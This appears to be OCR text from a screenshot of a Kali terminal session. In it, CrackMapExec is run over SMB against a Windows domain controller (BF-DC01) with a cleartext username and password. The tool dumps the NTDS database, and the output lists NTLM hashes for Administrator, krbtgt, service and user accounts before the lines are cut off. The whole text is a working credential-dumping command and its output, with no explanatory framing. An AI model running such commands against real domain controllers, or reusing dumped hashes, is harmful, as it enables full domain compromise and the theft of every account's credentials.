 Select sevminsec@bf-kali: ~
└─$ /opt/cme-ubu/cme smb 10.0.7.100 -u tommy -p LittleCoat! --ntds --enabled
SMB 10.0.7.100 445 BF-DC01 [*] Windows 10.0 Build 17763 x64 (name:BF-DC01) (domain:briflyworld.com) (signing:True) (SMBv1
:False)
SMB 10.0.7.100 445 BF-DC01 [+] briflyworld.com\tommy:LittleCoat! (Pwn3d!)
SMB 10.0.7.100 445 BF-DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.0.7.100 445 BF-DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:f77d44571555936f3a3b77b938b8d94c:::
SMB 10.0.7.100 445 BF-DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.7.100 445 BF-DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:044846d22869eb01fff45728281235e5:::
SMB 10.0.7.100 445 BF-DC01 briflyworld.com\badmin:1105:aad3b435b51404eeaad3b435b51404ee:d1e1d3332b847b82c1b9fb9d9433fdf9:
::
SMB 10.0.7.100 445 BF-DC01 briflyworld.com\brifly:1601:aad3b435b51404eeaad3b435b51404ee:3ab67ea51e3720bbd1278d08e0c609df:
::
SMB 10.0.7.100 445 BF-DC01 tommy:3117:aad3b435b51404eeaad3b435b51404ee:af0bed5c283f2b249dc8a05a48996088:::
SMB 10.0.7.100 445 BF-DC01 richard:3118:aad3b435b51404eeaad3b435b51404ee:f272ea0289e83ea15c2176b44b5d3722:::
SMB 10.0.7.100 445 BF-DC01 paul:3119:aad3b435b51404eeaad3b435b51404ee:f78ff3f5a7a2f9c26a48892771cb8fb7:::
SMB 10.0.7.100 445 BF-DC01 tommysenior:3120:aad3b435b51404eeaad3b435b51404ee:465b5e9475fa84c6e7a1f7bcb06ddfb4:::
SMB 10.0.7.100 445 BF-DC01 michelle:3121:aad3b435b51404eeaad3b435b51404ee:1628488e442316500a176701e0ac3c54:::
SMB 10.0.7.100 445 BF-DC01 service01:3122:aad3b435b51404eeaad3b435b51404ee:15de371398b3ba3df526a5839ca778fb:::
SMB 10.0.7.100 445 BF-DC01 service02:3123:aad3b435b51404eeaad3b435b51404ee:47a4be8d4ba19316c8b5f66466199a53:::
SMB 10.0.7.100 445 BF-DC01 service03:3124:aad3b435b51404eeaad3b435b51404ee:0ae195c0154f6d87bc7bb6dd9d5d9fb2:::
SMB 10.0.7.100 445 BF-DC01 service04:3125:aad3b435b51404eeaad3b435b51404ee:7032352e28de96276e4e726b9fbcaf7f:::
SMB 10.0.7.100 445 BF-DC01 service05:3126:aad3b435b51404eeaad3b435b51404ee:aca1ee5ff9cacf810f0a927c32ea049f:::
SMB 10.0.7.100 445 BF-DC01 service06:3127:aad3b435b51404eeaad3b435b51404ee:f3bd8f74e89c5d76d973c97848752996:::
SMB 10.0.7.100 445 BF-DC01 ray:3128:aad3b435b51404eeaad3b435b51404ee:5275d140312bbe53dbcc96e4915d7cf2:::
SMB 10.0.7.100 445 BF-DC01 ted:3129:aad3b435b51404eeaad3b435b51404ee:9d218b01d74c969b09c17d57189e01ff:::
SMB 10.0.7.100 445 BF-DC01 servicetech1:3130:aad3b435b51404eeaad3b435b51404ee:9d218b01d74c969b09c17d57189e01ff:::
SMB 10.0.7.100 445 BF-DC01 servicetech2:3131:aad3b435b51404eeaad3b435b51404ee:9d218b01d74c969b09c17d57189e01ff:::
SMB 10.0.7.100 445 BF-DC01 servicetech3:3132:aad3b435b51404eeaad3b435b51404ee:9d218b01d74c969b09c17d57189e01ff:::
SMB 10.0.7.100 445 BF-DC01 servicetech4:3133:aad3b435b51404eeaad3b435b51404ee:9d218b01d74c969b09c17d57189e01ff:::
SMB 10.0.7.100 445 BF-DC01 servicetech5:3134:aad3b435b51404eeaad3b435b51404ee:9d218b01d74c969b09c17d57189e01ff:::
SMB 10.0.7.100 445 BF-DC01 servicetech6:3
SMB 10.0.7.100 445 BF-DC01 servicetech7:3
SMB 10.0.7.100 445 BF-DC01 servicetech8:3
SMB 10.0.7.100 445 BF-DC01 servicetech9:3
SMB 10.0.7.100 445 BF-DC01 servicetech10:
SMB 10.0.7.100 445 BF-DC01 MAnderson:3140
12/15/2022